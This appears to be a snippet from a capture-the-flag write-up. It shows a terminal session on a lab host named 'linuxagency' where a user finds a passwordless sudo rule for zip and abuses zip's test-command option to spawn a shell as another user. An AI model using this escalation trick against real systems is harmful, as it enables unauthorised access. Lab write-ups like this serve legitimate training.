 dalia@linuxagency:~$ sudo -l
Matching Defaults entries for dalia on linuxagency:
    env_reset, env_file=/etc/sudoenv, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User dalia may run the following commands on linuxagency:
    (silvio) NOPASSWD: /usr/bin/zip
dalia@linuxagency:~$ TF=$(mktemp -u)
dalia@linuxagency:~$
dalia@linuxagency:~$ sudo -u silvio zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 37%)
$
rm: not found
$ whoami
silvio